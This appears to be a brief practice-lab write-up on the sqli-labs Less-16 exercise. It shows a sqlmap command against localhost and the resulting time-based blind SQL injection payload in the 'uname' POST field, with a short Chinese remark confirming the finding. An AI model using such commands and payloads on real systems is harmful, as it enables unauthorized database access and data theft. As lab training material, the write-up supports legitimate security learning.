 sqlmap -u "http://localhost/Less-16/" \> --batch \> --level=3 \> --risk=2 \> --data="uname=1&passwd=1&submit=Submit"---Parameter: uname (POST) Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: uname=1") AND (SELECT 8031 FROM (SELECT(SLEEP(5)))iluz) AND ("LFeC"="LFeC&passwd=1&submit=Submit---ok,显示在用户名这边村咋时间盲注。